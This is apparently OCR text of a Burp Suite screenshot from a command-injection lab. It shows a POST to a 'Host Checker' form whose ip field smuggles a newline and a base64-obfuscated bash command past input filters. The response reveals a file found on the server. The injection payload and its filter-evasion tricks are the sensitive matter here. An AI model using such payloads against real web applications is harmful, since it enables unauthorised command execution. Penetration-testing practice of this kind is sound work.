 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://83.136.251.168:48093 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.251.168:48093
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://83.136.251.168:48093
10 Connection: close
11 Referer: http://83.136.251.168:48093/
12 Upgrade-Insecure-Requests: 1
13
14 ip=
127.0.0.1%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXA
gbXlzcWwgfCB0YWlsIC1uIDE=)
Search...
0 matches
Response
Pretty Raw Hex Render \n
Host Checker
Enter an IP Address
127.0.0.1
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
of data.
64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0%
packet loss, time 0ms
rtt min/avg/max/mdev =
0.016/0.016/0.016/0.000 ms
/usr/share/mysql/debian_create_root_user.
sql
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 6
Done
1,122 bytes | 216 millis